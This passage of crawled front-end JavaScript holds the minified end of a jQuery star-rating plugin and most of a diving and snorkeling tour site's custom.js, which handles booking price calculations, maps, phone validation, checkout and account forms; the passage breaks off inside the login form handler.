s="starRating",n=function(){},r={totalStars:5,useFullStars:!1,starShape:"straight",emptyColor:"lightgray",hoverColor:"orange",activeColor:"gold",ratedColor:"crimson",useGradient:!0,readOnly:!1,disableAfterRate:!0,baseUrl:!1,starGradient:{start:"#FEF7CD",end:"#FF9511"},strokeWidth:4,strokeColor:"black",initialRating:0,starSize:40,callback:n,onHover:n,onLeave:n},o=function(t,e){var i,n;this.element=t,this.$el=l(t),this.settings=l.extend({},r,e),i=this.$el.data("rating")||this.settings.initialRating,n=((this.settings.forceRoundUp?Math.ceil:Math.round)(2*i)/2).toFixed(1),this._state={rating:n},this._uid=Math.floor(999*Math.random()),e.starGradient||this.settings.useGradient||(this.settings.starGradient.start=this.settings.starGradient.end=this.settings.activeColor),this._defaults=r,this._name=s,this.init()},a={init:function(){this.renderMarkup(),this.addListeners(),this.initRating()},addListeners:function(){this.settings.readOnly||(this.$stars.on("mouseover",this.hoverRating.bind(this)),this.$stars.on("mouseout",this.restoreState.bind(this)),this.$stars.on("click",this.handleRating.bind(this)))},hoverRating:function(t){var e=this.getIndex(t);this.paintStars(e,"hovered"),this.settings.onHover(e+1,this._state.rating,this.$el)},handleRating:function(t){var e=this.getIndex(t)+1;this.applyRating(e,this.$el),this.executeCallback(e,this.$el),this.settings.disableAfterRate&&this.$stars.off()},applyRating:function(t){var e=t-1;this.paintStars(e,"rated"),this._state.rating=e+1,this._state.rated=!0},restoreState:function(t){var e=this.getIndex(t),i=this._state.rating||-1,n=this._state.rated?"rated":"active";this.paintStars(i-1,n),this.settings.onLeave(e+1,this._state.rating,this.$el)},getIndex:function(t){var e=l(t.currentTarget),i=e.width(),n=l(t.target).attr("data-side"),s=this.settings.minRating;n=n||this.getOffsetByPixel(t,e,i),n=this.settings.useFullStars?"right":n;var r=e.index()-("left"===n?.5:0);return r=r<.5&&t.offsetX<i/4?-1:r,r=s&&s<=this.settings.totalStars&&r<s?s-1:r},getOffsetByPixel:function(t,e,i){return t.pageX-e.offset().left<=i/2&&!this.settings.useFullStars?"left":"right"},initRating:function(){this.paintStars(this._state.rating-1,"active")},paintStars:function(i,n){var s,r,o,a;l.each(this.$stars,function(t,e){s=l(e).find('[data-side="left"]'),r=l(e).find('[data-side="right"]'),o=a=t<=i?n:"empty",o=t-i==.5?n:o,s.attr("class","svg-"+o+"-"+this._uid),r.attr("class","svg-"+a+"-"+this._uid)}.bind(this))},renderMarkup:function(){for(var t=this.settings,e=t.baseUrl?location.href.split("#")[0]:"",i='<div class="jq-star" style="width:'+t.starSize+"px;  height:"+t.starSize+'px;"><svg version="1.0" class="jq-star-svg" shape-rendering="geometricPrecision" xmlns="http://www.w3.org/2000/svg" '+this.getSvgDimensions(t.starShape)+" stroke-width:"+t.strokeWidth+'px;" xml:space="preserve"><style type="text/css">.svg-empty-'+this._uid+"{fill:url("+e+"#"+this._uid+"_SVGID_1_);}.svg-hovered-"+this._uid+"{fill:url("+e+"#"+this._uid+"_SVGID_2_);}.svg-active-"+this._uid+"{fill:url("+e+"#"+this._uid+"_SVGID_3_);}.svg-rated-"+this._uid+"{fill:"+t.ratedColor+";}</style>"+this.getLinearGradient(this._uid+"_SVGID_1_",t.emptyColor,t.emptyColor,t.starShape)+this.getLinearGradient(this._uid+"_SVGID_2_",t.hoverColor,t.hoverColor,t.starShape)+this.getLinearGradient(this._uid+"_SVGID_3_",t.starGradient.start,t.starGradient.end,t.starShape)+this.getVectorPath(this._uid,{starShape:t.starShape,strokeWidth:t.strokeWidth,strokeColor:t.strokeColor})+"</svg></div>",n="",s=0;s<t.totalStars;s++)n+=i;this.$el.append(n),this.$stars=this.$el.find(".jq-star")},getVectorPath:function(t,e){return"rounded"===e.starShape?this.getRoundedVectorPath(t,e):this.getSpikeVectorPath(t,e)},getSpikeVectorPath:function(t,e){return'<polygon data-side="center" class="svg-empty-'+t+'" points="281.1,129.8 364,55.7 255.5,46.8 214,-59 172.5,46.8 64,55.4 146.8,129.7 121.1,241 212.9,181.1 213.9,181 306.5,241 " style="fill: transparent; stroke: '+e.strokeColor+';" /><polygon data-side="left" class="svg-empty-'+t+'" points="281.1,129.8 364,55.7 255.5,46.8 214,-59 172.5,46.8 64,55.4 146.8,129.7 121.1,241 213.9,181.1 213.9,181 306.5,241 " style="stroke-opacity: 0;" /><polygon data-side="right" class="svg-empty-'+t+'" points="364,55.7 255.5,46.8 214,-59 213.9,181 306.5,241 281.1,129.8 " style="stroke-opacity: 0;" />'},getRoundedVectorPath:function(t,e){var i="M520.9,336.5c-3.8-11.8-14.2-20.5-26.5-22.2l-140.9-20.5l-63-127.7 c-5.5-11.2-16.8-18.2-29.3-18.2c-12.5,0-23.8,7-29.3,18.2l-63,127.7L28,314.2C15.7,316,5.4,324.7,1.6,336.5S1,361.3,9.9,370 l102,99.4l-24,140.3c-2.1,12.3,2.9,24.6,13,32c5.7,4.2,12.4,6.2,19.2,6.2c5.2,0,10.5-1.2,15.2-3.8l126-66.3l126,66.2 c4.8,2.6,10,3.8,15.2,3.8c6.8,0,13.5-2.1,19.2-6.2c10.1-7.3,15.1-19.7,13-32l-24-140.3l102-99.4 C521.6,361.3,524.8,348.3,520.9,336.5z";return'<path data-side="center" class="svg-empty-'+t+'" d="'+i+'" style="stroke: '+e.strokeColor+'; fill: transparent; " /><path data-side="right" class="svg-empty-'+t+'" d="'+i+'" style="stroke-opacity: 0;" /><path data-side="left" class="svg-empty-'+t+'" d="M121,648c-7.3,0-14.1-2.2-19.8-6.4c-10.4-7.6-15.6-20.3-13.4-33l24-139.9l-101.6-99 c-9.1-8.9-12.4-22.4-8.6-34.5c3.9-12.1,14.6-21.1,27.2-23l140.4-20.4L232,164.6c5.7-11.6,17.3-18.8,30.2-16.8c0.6,0,1,0.4,1,1 v430.1c0,0.4-0.2,0.7-0.5,0.9l-126,66.3C132,646.6,126.6,648,121,648z" style="stroke: '+e.strokeColor+'; stroke-opacity: 0;" />'},getSvgDimensions:function(t){return"rounded"===t?'width="550px" height="500.2px" viewBox="0 146.8 550 500.2" style="enable-background:new 0 0 550 500.2;':'x="0px" y="0px" width="305px" height="305px" viewBox="60 -62 309 309" style="enable-background:new 64 -59 305 305;'},getLinearGradient:function(t,e,i,n){return'<linearGradient id="'+t+'" gradientUnits="userSpaceOnUse" x1="0" y1="-50" x2="0" y2="'+("rounded"===n?500:250)+'"><stop  offset="0" style="stop-color:'+e+'"/><stop  offset="1" style="stop-color:'+i+'"/> </linearGradient>'},executeCallback:function(t,e){(0,this.settings.callback)(t,e)}},h={unload:function(){var t="plugin_"+s,e=l(this);e.data(t).$stars.off(),e.removeData(t).remove()},setRating:function(t,e){var i=l(this).data("plugin_starRating");t>i.settings.totalStars||t<0||(e&&(t=Math.round(t)),i.applyRating(t))},getRating:function(){return l(this).data("plugin_starRating")._state.rating},resize:function(e){var t=l(this).data("plugin_starRating").$stars;e<=1||200<e?console.log("star size out of bounds"):(t=Array.prototype.slice.call(t)).forEach(function(t){l(t).css({width:e+"px",height:e+"px"})})},setReadOnly:function(t){var e=l(this).data("plugin_starRating");!0===t?e.$stars.off("mouseover mouseout click"):(e.settings.readOnly=!1,e.addListeners())}};l.extend(o.prototype,a),l.fn[s]=function(t){if(!l.isPlainObject(t)){if(h.hasOwnProperty(t))return h[t].apply(this,Array.prototype.slice.call(arguments,1));l.error("Method "+t+" does not exist on "+s+".js")}return this.each(function(){l.data(this,"plugin_"+s)||l.data(this,"plugin_"+s,new o(this,t))})}}(jQuery,window,document);

--- FILE ---
content_type: text/javascript
request_url: https://redsealife.com/www/sites/ikodax/assets/js/custom.js
body_size: 6394
content:
"use strict";function init_date(){0<lj(".date-pick").length&&(lj(".date-pick").each(function(){var e={timepicker:!1,format:"Y-m-d"};lj(this).data("start_date")&&(e.minDate=lj(this).data("start_date")),lj(this).data("end_date")&&(e.maxDate=lj(this).data("end_date")),lj(this).data("days_disabled")&&(e.disabledWeekDays=lj(this).data("days_disabled")),lj(this).datetimepicker(e),lj.datetimepicker.setLocale(currentLang)}),lj(".DateTrigger").click(function(e){e.preventDefault(),lj("input",lj(this).parent(".date")).datetimepicker("show")}))}function updateCartCount(e,t){lj(".ikCartLink .CartCount").html(e),lj(".ikCartLink .ik_tooltip").html(t)}function ik_book_now_scroll(){if(0<lj(".ik_book_now").length){var e=lj("a.ik_book_now"),t=e.offset().top+40,i=lj("#bookNow").offset().top,a=i+lj("#bookNow").outerHeight();lj(window).width()<992&&500<t&&(t<i||a<t)?e.fadeIn():e.fadeOut()}}function ik_validate_phone_input(e){if("undefined"!=typeof ik_phone_utiltis){var t=lj("phone",e),i=t.data("msg");if(t.intlTelInput("isValidNumber"))return!0;var a=t.parent().parent();return lj(".help-block",a).remove(),a.addClass("has-warning").append('<label id="phone-error" class="error" for="phone">'+i+"</label>"),lj(".ik_booking_modal").animate({scrollTop:t.offset().top-60},1e3),!1}return!0}function ik_validate_form(e,t){lj(e).validate({rules:t,errorElement:"label",errorPlacement:function(e,t){t.parent("div").hasClass("m-check")?(e.appendTo(t.parent()),e.css("margin","0 auto")):e.appendTo(t.parent())}})}function ik_phone_validate_init(){lj("#phone").intlTelInput({initialCountry:"auto",geoIpLookup:function(i){lj.get("https://ipinfo.io",function(){},"jsonp").always(function(e){var t=e&&e.country?e.country:"";i(t)})},separateDialCode:!0,autoPlaceholder:!0,utilsScript:home_url+"/assets/js/utils.js"})}function ik_map_init(){if(0<lj(".ik_contact_map").length){lj.getScript("https://maps.googleapis.com/maps/api/js?key=AIzaSyDEJbyXDrcDNkWjOCq-IB6rUYCFMYYapCo").done(function(){var e=document.getElementById("ik_map"),t=new google.maps.LatLng(mapLat,mapLng),i={center:t,zoom:15},a=new google.maps.Map(e,i);new google.maps.Marker({position:t,animation:google.maps.Animation.BOUNCE}).setMap(a),setTimeout(function(){google.maps.event.trigger(a,"resize"),a.setCenter(t)},1e3)})}}function ikLoading(e){1===e?lj("#preloader").addClass("loading"):lj("#preloader").removeClass("loading")}function ikShowSuccessButtonMsg(e,t){swal({title:e,text:t,type:"success",allowOutsideClick:1,showConfirmButton:1,showCancelButton:0})}function ikShowMsg(e,t,i){swal({title:t,text:i,type:1===e?"success":"error",allowOutsideClick:1===e?0:1,showConfirmButton:1===e?0:1,showCancelButton:0})}function _ix(e,t){return 1<t?e[1]:e[0]}function cartDeleteItem(t,e,i,a,o){swal({title:e,text:i,type:"info",showCancelButton:!0,confirmButtonText:a,cancelButtonText:o}).then(function(e){e.value&&jQuery.ajax({url:ajaxurl,type:"POST",data:"action=ikCartDeleteItem&index="+t,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=window.location.href},1e3)):ikShowMsg(0,e.title,e.result)}})})}function ikValidatePassword(e){var t=!0;return e.length<8?(lj("#pswd_info #length").removeClass("valid").addClass("invalid"),t=!1):lj("#pswd_info #length").removeClass("invalid").addClass("valid"),e.match(/[A-z]/)?lj("#pswd_info #letter").removeClass("invalid").addClass("valid"):(lj("#pswd_info #letter").removeClass("valid").addClass("invalid"),t=!1),e.match(/[A-Z]/)?lj("#pswd_info #capital").removeClass("invalid").addClass("valid"):(lj("#pswd_info #capital").removeClass("valid").addClass("invalid"),t=!1),e.match(/\d/)?lj("#pswd_info #number").removeClass("invalid").addClass("valid"):(lj("#pswd_info #number").removeClass("valid").addClass("invalid"),t=!1),t?lj("#pswd_info").hide():lj("#pswd_info").show(),t}function validateBookingDate(e){if(lj(".alert",e).removeClass("alert-warning").html("").hide(),!lj("#startDate",e).val()){var t=lj("#startDate",e).data("msg");return lj(".alert",e).addClass("alert-warning").html(t).fadeIn(),lj("#results",e).fadeOut(),lj("body, html").animate({scrollTop:lj(".alert",e).offset().top-150},1e3),!1}lj("#results",e).fadeIn()}function ikValidateDiversOnBoat(e){var t=lj("#Persons",e).val(),i=lj("#TripType",e).val(),a=lj("#Divers",e).val();if(lj("#Divers",e).parent().removeClass("has-error"),lj("#Divers-Error",e).remove(),"diving"===i){if(lj(".boatDivers",e).fadeIn(),lj("#Divers",e).attr("max",t),parseInt(a)>parseInt(t)){var o=lj("#Divers",e).data("msg");return lj("#Divers",e).parent().addClass("has-error"),lj("#Divers",e).parent().append('<label class="error" id="Divers-Error" for="Divers">'+o+"</label>"),lj("body, html").animate({scrollTop:lj("#Divers",e).offset().top-150},1e3),!1}}else lj(".boatDivers",e).fadeOut()}function calculatePricesCourse(e){var t=lj("#Persons",e).val(),i=t*course_price,a=[[diver_text[1],t+" "+_ix(diver_text,t)+" x "+formatPrice(course_price)+" = "+formatPrice(i)]];return lj("#results table tbody",e).html(htmlTable(a,i)),"&front_total="+i}function calculatePricesBoat(e){var t=lj("#Persons",e).val(),i=lj("#Duration",e).val(),a=lj("#TripType",e).val(),o=lj("#Divers",e).val(),n=window[i+"_day_diving"],l=window[i+"_day_10"];10<t&&t<=19?l=window[i+"_day_20"]:20<=t&&t<=30&&(l=window[i+"_day_30"]);var r=[[private_text,window[i+"_day_text"]+' "'+t+" "+_ix(person_text,t)+'" = '+formatPrice(l)]],s=l;return"diving"===a&&(s=l+o*n,r.push([extra_diving,o+" "+_ix(diver_text,o)+" x "+formatPrice(n)+" = "+formatPrice(o*n)])),lj("#results table tbody",e).html(htmlTable(r,s)),"&front_total="+s+"&front_boatPrice="+l+"&front_divingPrice="+n}function calculatePricesDiving(e){var t=lj("#Persons",e).val(),i=lj("#Days",e).val(),a=lj("#Dives",e).val(),o=lj("input[name=calculatePricePer]",e).val(),n=i,l=_ix(day_text,i),r=t,s=_ix(diver_text,t);"dives"===o?(n=a,l=_ix(dive_text,a)):"persons"===o&&(n=t,r=i);var u=price_single;1<n&&n<=3?u=price_2_3:3<n&&n<=6?u=price_4_6:7<=n&&(u=price_7_12);var c=n*r*u,d=[[diver_text[1],n+" "+l+" x "+r+" "+s+" x "+formatPrice(u)+" = "+formatPrice(c)]];return lj("#results table tbody",e).html(htmlTable(d,c)),"&front_total="+c+"&front_price="+u}function calculatePricesSnorkeling(e){var t=lj("#Days",e).val();void 0===t&&(t=1);var i=lj("#Adults",e).val(),a=lj("#Child",e).val(),o=lj("#Infants",e).val(),n=t;"persons"===lj("input[name=calculatePricePer]",e).val()&&(n=i);var l=price_single;1<n&&n<=3?l=price_2_3:3<n&&n<=6?l=price_4_6:7<=n&&(l=price_7_12);var r=l*t*i,s=parseFloat(l/2).toFixed(0),u=s*t*a,c=r+u,d=[[adult_text[1]+' <small>"'+adult_text[2]+'"</small>',t+" "+_ix(day_text,t)+" x "+i+" "+_ix(adult_text,i)+" x "+formatPrice(l)+" = "+formatPrice(r)]];return 0<a&&d.push([child_text[1]+' <small>"'+child_text[2]+'"</small>',t+" "+_ix(day_text,t)+" x "+a+" "+_ix(child_text,a)+" x "+formatPrice(s)+" = "+formatPrice(u)]),0<o&&d.push([inf_text[1]+' <small>"'+inf_text[2]+'"</small>',t+" "+_ix(day_text,t)+" x "+o+" "+_ix(inf_text,o)+" x "+formatPrice(0)+" = "+formatPrice(0)]),lj("#results table tbody",e).html(htmlTable(d,c)),"&front_total="+c+"&front_price="+l}function htmlTable(e,t){for(var i="",a=0,o=0;o<e.length;o++)i+='<tr><th style="width: 40%">'+e[o][0]+'</th><th class="text-right">'+e[o][1]+"</th></tr>";if(0<ik_discount?(i+='<tr><th></th><th class="text-right">'+SubTotal_text+" "+formatPrice(t)+"</th></tr>",a=parseFloat(t*(ik_discount/100)).toFixed(2),i+='<tr><th></th><th class="text-primary text-right">'+discount_text+" ("+ik_discount+"%) "+formatPrice(a)+"</th></tr>",i+='<tr><th></th><th class="text-right text-uppercase text-warning h4">'+total_text+" "+formatPrice((t-a).toFixed(2))+"</th></tr>"):i+='<tr><th></th><th class="text-right text-uppercase text-warning h4">'+total_text+" "+formatPrice(t)+"</th></tr>",0!==Deposit){var n='<span class="text-warning">'+formatPrice(parseFloat((t-a)*(Deposit/100)).toFixed(2))+"</span>";i+='<tr><th></th><th class="text-right text-success">'+Deposit+"% ("+n+") "+DepositText+"</th></tr>"}return i}function formatPrice(e){return e*=Rate,parseFloat(e).toFixed(2)+Symbol}function ToursInitCalculation(a){var o=void 0;lj("form.ik_tour_calculation_form").change(function(e){e.preventDefault();var t=lj(this),i=lj("input[name=type]",t).val();if(!1===validateBookingDate(t))return!1;if("boat"===i){if(!1===ikValidateDiversOnBoat(t))return!1;o=calculatePricesBoat(t)}else"diving"===i?o=calculatePricesDiving(t):"snorkeling"===i?o=calculatePricesSnorkeling(t):"course"===i&&(o=calculatePricesCourse(t))}),lj("form.ik_tour_calculation_form").submit(function(e){e.preventDefault();var i=lj(this);if("boat"===lj("input[name=type]",i).val()&&!1===ikValidateDiversOnBoat(i))return!1;if(!1===validateBookingDate(i))return!1;var t=lj(this).serialize()+o;return jQuery.ajax({url:ajaxurl,type:"POST",data:t,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(t){if(1===t.success){updateCartCount(t.cartCount,t.cartTooltip);var e="new"===a;swal({title:t.title,text:t.result,type:"success",showCancelButton:e,confirmButtonText:t.checkout,cancelButtonText:t.continueBooking,closeOnConfirm:!1,closeOnCancel:!0}).then(function(e){e.value?window.location=t.url:(i.trigger("reset"),lj("#results",i).fadeOut())})}else ikShowMsg(0,t.title,t.result)}}),!1}),lj(".ik_EditBooking").click(function(e){e.preventDefault();var t=lj(this).data("id");jQuery.ajax({url:ajaxurl,type:"POST",data:"action=ik_EditBooking_form&booking_id="+t+"&url="+window.location.href,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){1===e.success?(lj("#EditBooking .modal-dialog").html(e.result),lj("#EditBooking").modal("show"),init_date(),ToursInitCalculation("edit"),lj("form.ik_tour_calculation_form").trigger("change")):ikShowMsg(0,e.title,e.result)}})}),lj(".ik_CancelBooking").click(function(e){e.preventDefault();var t=lj(this).data("id");swal({title:"Cancel Booking",text:"Are You Sure You Want To Cancel This Booking?",showCancelButton:!0,confirmButtonText:"Yes, Cancel Booking",cancelButtonText:"No, Ignore",closeOnConfirm:!1,closeOnCancel:!0},function(e){e&&jQuery.ajax({url:ajaxurl,type:"POST",data:"action=ik_CancelBooking&booking_id="+t,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},3e3)):ikShowMsg(0,e.title,e.result)}})})})}var lj=jQuery.noConflict();lj.fn.serializeObject=function(){var e,t;return e=this.serializeArray(),t={},lj.each(e,function(){var e;e=null!=this.value?this.value:"",null!=t[this.name]?(t[this.name].push||(t[this.name]=[t[this.name]]),t[this.name].push(e)):t[this.name]=e}),t},document.addEventListener("DOMContentLoaded",function(){window.matchMedia("( max-width: 991px )").matches&&jQuery(".ikMainMenu").goto_menu({resizeWidth:"991",initiallyVisible:!1,animSpeed:"fast",easingEffect:"linear"});var n=function(e,t){var i=0<arguments.length&&void 0!==e&&e,a=1<arguments.length&&void 0!==t&&t,o=jQuery("#scroll-to-top");o&&(1==a&&jQuery(o).on("click",function(){return jQuery("html, body").animate({scrollTop:0},300)}),1==i&&(200<jQuery(window).scrollTop()?jQuery(o).addClass("visible"):jQuery(o).removeClass("visible")))};window.addEventListener("load",function(){var e,t,i,a,o;e=document.getElementById("theme-search-btn"),t=document.getElementById("theme-search-form"),i=document.getElementById("theme-search-form-overlay"),a=function(){t.classList.remove("dialog-open"),t.classList.add("dialog-close")},e&&t&&i&&(e.addEventListener("click",function(){t.classList.add("dialog-open"),t.classList.remove("dialog-close"),window.matchMedia("screen and ( min-width: 992px )").matches&&t.getElementsByTagName("input")[0].focus()}),i.addEventListener("click",function(){a()}),document.body.addEventListener("keyup",function(e){27===e.keyCode&&a()}),window.matchMedia("screen and ( max-width: 600px )").matches&&window.addEventListener("scroll",function(){46<(void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop)?document.body.classList.add("document-scrolled"):document.body.classList.remove("document-scrolled")})),(o=document.getElementById("preloader"))&&o.classList.remove("loading"),function(){var e=document.getElementsByClassName("mega-menu-row"),t=window.matchMedia("( min-width: 992px )").matches;if(e||t)for(var i=e.length,a=0;a<i;a++){var o=e[a].getElementsByClassName("mega-menu-col").length,n=e[a].previousElementSibling.getBoundingClientRect(),l=document.body.clientWidth-n.right,r=e[a].parentNode,s="";switch(o){case 1:s=250<=l?"submega-in-left":"submega-in-right",r.classList.add("mega-1-col",s);break;case 2:s=450<=l?"submega-in-left":"submega-in-right",r.classList.add("mega-2-col",s);break;case 3:s=725<=l?"submega-in-left":"submega-in-right",r.classList.add("mega-3-col",s);break;default:r.classList.add("mega-standard")}}}();n(!1,!0)}),window.addEventListener("scroll",function(){!function(){if(window.matchMedia("( min-width: 992px )").matches){var e=document.getElementById("page-header-parallax");if(e){var t="0% -"+window.pageYOffset/e.getAttribute("data-speed")+"px";e.style.backgroundPosition=t}}}();n(!0,!1)})}),lj(document).ready(function(){lj("img.ik-lazy").lazyload(),lj("img.ik_lazy_scroll").lazyload({threshold:100}),lj("img.ik-lazy-sporty").lazyload({event:"sporty"}),lj(window).bind("load",function(){setTimeout(function(){lj("img.ik-lazy-sporty").trigger("sporty")},7e3)}),lj(window).load(function(){lj("#ik_loading").hide()}),lj("a.scroll_to").click(function(e){e.preventDefault();var t=lj(this).attr("href");return lj("html, body").animate({scrollTop:lj(t).offset().top-60},1e3),!1}),lj(document).scroll(function(){ik_book_now_scroll()}),lj(document).resize(function(){ik_book_now_scroll()}),init_date(),ik_phone_validate_init(),ik_map_init(),lj(document).on("focus , change","#phone",function(){var e=lj(this).parent().parent();e.removeClass("has-warning"),lj("#phone-error",e).remove()}),lj(".IkCurrencyMenuHeader ul li a.currency_link").click(function(e){e.preventDefault(),window.location=lj(this).data("url")})}),lj(document).ready(function(){lj("#ik_show_map").click(function(e){if(e.preventDefault(),lj(".ik_overlay").show(),lj(this).hasClass("Script_Loaded_ik"))lj(".ik_map_modal").modal("show"),lj(".ik_overlay").hide();else{lj.getScript("https://maps.googleapis.com/maps/api/js?key=AIzaSyDEJbyXDrcDNkWjOCq-IB6rUYCFMYYapCo").done(function(){lj("#ik_show_map").addClass("Script_Loaded_ik"),lj(".ik_map_modal").modal("show");var e=document.getElementById("ik_Site_map"),t=new google.maps.LatLng(mapLat,mapLng),i={center:t,zoom:14},a=new google.maps.Map(e,i);new google.maps.Marker({position:t,animation:google.maps.Animation.BOUNCE}).setMap(a),lj(".ik_overlay").hide(),setTimeout(function(){google.maps.event.trigger(a,"resize"),a.setCenter(t)},1e3)})}})}),lj(document).ready(function(){lj("#contactForm").submit(function(e){e.preventDefault();if(ik_validate_form(lj(this),{name:{required:!0,minlength:3},email:{required:!0,email:!0},message:{required:!0,minlength:50}}),lj(this).valid()){var t=lj(this).serialize()+"&action=ik_ajax_contact_form";jQuery.ajax({url:ajaxurl,type:"POST",data:t,beforeSend:function(){ikLoading(1)},success:function(e){ikLoading(0),1==e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=window.location.href},3e3)):ikShowMsg(0,e.title,e.result)}})}})}),lj(document).ready(function(){lj("#RegisterDivingClub #isNewList").change(function(){lj("#RegisterDivingClub").validate().destroy(),lj(this).is(":checked")?(lj("#RegisterDivingClub #list").fadeOut(),lj("#RegisterDivingClub #newList").fadeIn()):(lj("#RegisterDivingClub #newList").fadeOut(),lj("#RegisterDivingClub #list").fadeIn())}),lj("#RegisterDivingClub").submit(function(e){e.preventDefault(),lj(this).validate().destroy();var t={email:{required:!0,email:!0}};if(lj("#isNewList",this).is(":checked")&&(t={email:{required:!0,email:!0},newList:{required:!0,minlength:3}}),lj(this).validate({rules:t}),lj(this).valid()){var i=lj(this).serialize();jQuery.ajax({url:ajaxurl,type:"POST",data:i,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){1==e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=window.location.href},5e3)):ikShowMsg(0,e.title,e.result)}})}return!1})}),lj(document).ready(function(){ToursInitCalculation("new")}),lj(document).ready(function(){if(0<lj("#hero-slider").length)tns({container:"#hero-slider",loop:!0,items:1,speed:600,mouseDrag:!0,nav:!1,autoHeight:!0,controls:!0,mode:"gallery"});if(0<lj("#tour-3-slider").length){tns({container:"#tour-3-slider",loop:!1,items:3,gutter:1,mouseDrag:!0,nav:!0,arrowKeys:!0,autoHeight:!0,controls:!1,responsive:{240:{items:1},768:{items:2,controls:!0,nav:!1},992:{items:3,controls:!0}}});lj("#tour-3-slider").photoSwipe(".tour-3-slide-item",{bgOpacity:.9,shareEl:!1})}if(0<lj(".tour-nav").length){var e=function(){if(!window.matchMedia("( max-width: 991px )").matches){var e=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop,t=document.getElementById("tour-nav");t.getBoundingClientRect().top;0<=s?s-l-e<=0?t.classList.add("active"):t.classList.remove("active"):e+l-(Math.abs(u)-Math.abs(s))<=0?t.classList.remove("active"):t.classList.add("active");var i=document.getElementsByClassName("tour-section"),a=i.length,o=void 0;for(o=0;o<a;o++)if(i[o].getBoundingClientRect().top-l-r<=0){var n=document.querySelector(".tour-nav a.active");void 0!==n&&null!=n&&document.querySelector(".tour-nav a.active").classList.remove("active"),document.getElementsByClassName("tour-nav-item")[o].classList.add("active")}}},l=0,r=70;lj(".tour-nav").on("click","a",function(e){e.preventDefault();var t=lj(this).attr("href");return lj("html, body").stop().animate({scrollTop:lj(t).offset().top-r-l},500),!1});var s=document.getElementById("tour-nav").getBoundingClientRect().top,u=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;setTimeout(e(),500),document.addEventListener("scroll",e)}}),lj(document).ready(function(){lj("form.ikCheckoutForm").submit(function(e){e.preventDefault();var t=lj(this);if(0<lj("#phone",t).length&&!1===ik_validate_phone_input(t))return!1;var i={};if(i=0<lj("#f_name",t).length?{f_name:{required:!0,minlength:3},l_name:{required:!0,minlength:3},email:{required:!0,email:!0},confirm_email:{equalTo:"#email"},tel:{required:!0,minlength:9},pick_up:{required:!0,minlength:3},terms2:{required:!0}}:{pick_up:{required:!0,minlength:3},terms2:{required:!0}},t.validate({rules:i}),t.valid()){var a="";0<lj("#phone",t).length&&(a=lj("#phone",t).intlTelInput("getNumber"));var o=t.serialize()+"&phone="+a;jQuery.ajax({url:ajaxurl,type:"POST",data:o,beforeSend:function(){ikLoading(1)},complete:function(){},error:function(e){console.log(e),ikShowMsg(0,"Error","Something went wrong please try again after few minutes")},success:function(e){1===e.success?(ikLoading(0),ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},3e3)):2===e.success?(setTimeout(function(){ikLoading(0)},4e3),makePayment(e.payment_session)):3===e.success?(ikLoading(0),ikShowMsg(0,e.title,e.result),setTimeout(function(){lj(".ik_login_modal").modal("show")},3e3)):(ikLoading(0),ikShowMsg(0,e.title,e.result),setTimeout(function(){window.location=window.location.href},3e3))}})}return!1})}),lj(document).ready(function(){lj("#MakeDepositPayment").submit(function(e){e.preventDefault();var t=lj(this).serialize()+"&action=ikodax_make_deposit";return lj.ajax({url:ajaxurl,type:"POST",data:t,beforeSend:function(){ikLoading(1)},complete:function(){},error:function(e){console.log(e),ikShowMsg(0,"Error","Something went wrong please try again after few minutes")},success:function(e){1===e.success?(setTimeout(function(){ikLoading(0)},4e3),makePayment(e.payment_session)):(ikLoading(0),ikShowMsg(0,e.title,e.result),setTimeout(function(){window.location=window.location.href},3e3))}}),!1})}),lj(document).ready(function(){lj(".ik_ProfileEditFrom").submit(function(e){e.preventDefault();var t=lj(this);if(lj(this).validate({rules:{f_name:{required:!0,minlength:3},l_name:{required:!0,minlength:3}}}),0<lj("#phone",t).length&&!1===ik_validate_phone_input(t))return!1;if(t.valid()){var i="";0<lj("#phone",t).length&&(i=lj("#phone",t).intlTelInput("getNumber"));var a=t.serialize()+"&phone="+i;jQuery.ajax({url:ajaxurl,type:"POST",data:a,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){1===e.success?ikShowMsg(1,e.title,e.result):ikShowMsg(0,e.title,e.result),setTimeout(function(){window.location=window.location.href},3e3)}})}return!1}),lj("#pass",".ik_ChangePassword").keyup(function(){ikValidatePassword(lj(this).val())}),lj(".ik_ChangePassword").submit(function(e){e.preventDefault();var t=lj(this);if(!1===ikValidatePassword(lj("#pass",t).val()))return lj("#pswd_info").show(),!1;if(lj(this).validate({rules:{c_password:{required:!0},pass:{required:!0},pass2:{equalTo:"#pass"}}}),lj(this).valid()){var i=lj(this).serialize();lj.ajax({url:ajaxurl,type:"POST",data:i,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){return 1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=window.location.href},5e3)):(ikShowMsg(0,e.title,e.result),lj(".alert",t).show().html(e.result)),!1}})}return!1})}),lj(document).ready(function(){lj(".ik_login_ajax_form, .ik_register_form_ajax, .ik_forgetPassword_ajax_form").change(function(){lj(".alert",this).hide()}),lj(".ik_login_ajax_form").submit(function(e){e.preventDefault(),e.stopImmediatePropagation();var t=lj("#user",this).val(),i=lj("#pass",this).val(),a=lj(this).data("error");if(!t||!i||t.length<3||i.length<3)return lj(".alert",this).show().html(a),!1;var o=lj(this).serialize()+"&action=ik_login_form_ajax";return 